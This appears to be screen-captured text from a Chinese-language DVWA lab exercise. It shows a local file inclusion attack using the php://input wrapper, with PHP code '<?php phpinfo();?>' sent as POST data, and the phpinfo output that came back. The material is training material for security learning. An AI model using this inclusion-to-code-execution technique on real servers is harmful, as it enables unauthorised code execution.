 127.0.0.1/dvwa/vulnerabilities/fi/?page=php://input
apache access.lo
新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?php phpinfo();?>
因为input将post的数据按照php执行，所以我们post的数据必须要符合语法规范，而不能直接写phpinfo();
PHP Version 5.4.45
php
System Windows NT SC-202101121126 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"